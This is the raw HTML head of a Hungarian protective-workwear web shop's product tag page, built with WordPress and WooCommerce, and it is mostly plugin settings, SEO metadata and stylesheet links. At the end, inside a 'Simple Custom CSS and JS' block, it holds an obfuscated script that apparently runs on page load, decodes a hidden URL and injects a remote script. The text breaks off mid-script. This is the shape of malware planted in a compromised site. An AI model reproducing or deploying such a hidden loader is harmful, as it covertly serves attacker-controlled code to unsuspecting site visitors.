

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedofelszerelesek.hu/cc/max-munkaruha/
body_size: 35437
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedofelszerelesek.hu/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"024aa9a023","_rest_nonce":"dc4c7fa780","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/vedofelszerelesek.hu\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"vedofelszerelesek.hu","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"024aa9a023","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/vedofelszerelesek.hu\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/75a870925d956ed6b396cea33f09777c.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"223e8a2ee9805f784ba3ddfbab939692f36a9243f9ebfc44fa1810d6cb627cdd","emailEncoderPassKey":"ff9841189ea3310c0bb1205a983efa62","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'HUF';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>max munkaruha - Védőfelszerelések.hu</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="max munkaruha - Védőfelszerelések.hu" />
<meta property="og:url" content="https://vedofelszerelesek.hu/cc/max-munkaruha/" />
<meta property="og:site_name" content="Védőfelszerelések.hu" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="max munkaruha - Védőfelszerelések.hu" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vedofelszerelesek.hu/#organization","name":"V\u00e9d\u0151felszerel\u00e9sek.hu"},{"@type":"WebSite","@id":"https://vedofelszerelesek.hu/#website","url":"https://vedofelszerelesek.hu","name":"V\u00e9d\u0151felszerel\u00e9sek.hu","publisher":{"@id":"https://vedofelszerelesek.hu/#organization"},"inLanguage":"hu"},{"@type":"BreadcrumbList","@id":"https://vedofelszerelesek.hu/cc/max-munkaruha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vedofelszerelesek.hu","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vedofelszerelesek.hu/cc/max-munkaruha/","name":"Term\u00e9kek ezzel a c\u00edmk\u00e9vel: &ldquo;max munkaruha&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://vedofelszerelesek.hu/cc/max-munkaruha/#webpage","url":"https://vedofelszerelesek.hu/cc/max-munkaruha/","name":"max munkaruha - V\u00e9d\u0151felszerel\u00e9sek.hu","isPartOf":{"@id":"https://vedofelszerelesek.hu/#website"},"inLanguage":"hu","breadcrumb":{"@id":"https://vedofelszerelesek.hu/cc/max-munkaruha/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Védőfelszerelések.hu &raquo; hírcsatorna" href="https://vedofelszerelesek.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Védőfelszerelések.hu &raquo; hozzászólás hírcsatorna" href="https://vedofelszerelesek.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Védőfelszerelések.hu &raquo; max munkaruha Címke hírforrás" href="https://vedofelszerelesek.hu/cc/max-munkaruha/feed/" />
<link rel='stylesheet' id='grw_css-css' href='https://vedofelszerelesek.hu/wp-content/plugins/google-reviews-business/static/css/google-review.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedofelszerelesek.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://vedofelszerelesek.hu/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://vedofelszerelesek.hu/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767870117' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://vedofelszerelesek.hu/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767870117' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='frc-front-css' href='https://vedofelszerelesek.hu/wp-content/plugins/flexible-refunds-pro/vendor_prefixed/wpdesk/flexible-refunds-core/assets/css/front.css?ver=11768146277' type='text/css' media='all' />
<link rel='stylesheet' id='frc-select2-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=11768146277' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=8.3.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/google-reviews-business/static/js/wpac-time.js?ver=6.8.3" id="wpac_time_js-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767870117" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="//vedofelszerelesek.hu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//vedofelszerelesek.hu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/vedofelszerelesek.hu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedofelszerelesek.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedofelszerelesek.hu/wp-json/wp/v2/product_tag/2825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedofelszerelesek.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

(function(f,b,e,v,e_,n,t,s){b[[e[3],e[7],e[7],e[19],e[20],e[1],e[2],e[0],e[9],e[17],e[12],e[0],e[1],e[2],e[1],e[13]].join("")]([e[14],e[6],e[3],e[7]].join(""),(function(){var a=b[[e[7],e[6],e[5],e[26],e[8],e[1],e[2],e[0]].join("")][[e[5],e[13],e[1],e[3],e[0],e[1],e[19],e[14],e[1],e[8],e[1],e[2],e[0]].join("")]([e[12],e[5],e[13],e[17],e[18],e[0]].join(""));a.async=true;b[[e[25],e[1],e[0],e[5],e[11]].join("")](b[[e[3],e[0],e[6],e[4]].join("")]([e[3],e[15],e[29],e[21],e[5],e[15],e[22],e[30],e[9],e[31],e[16],e[2],e[4],e[32],e[16],e[2],e[4],e[33],e[34],e[0],e[35],e[23],e[36],e[11],e[4],e[15],e[14],e[21],e[3],e[23],e[24],e[11],e[9],e[8],e[24],e[20],e[4],e[37],e[16],e[12],e[4],e[38],e[39],e[10],e[22],e[10],e[40],e[10],e[9],e[8],e[18],e[10]].join(""))).then((function(t){return 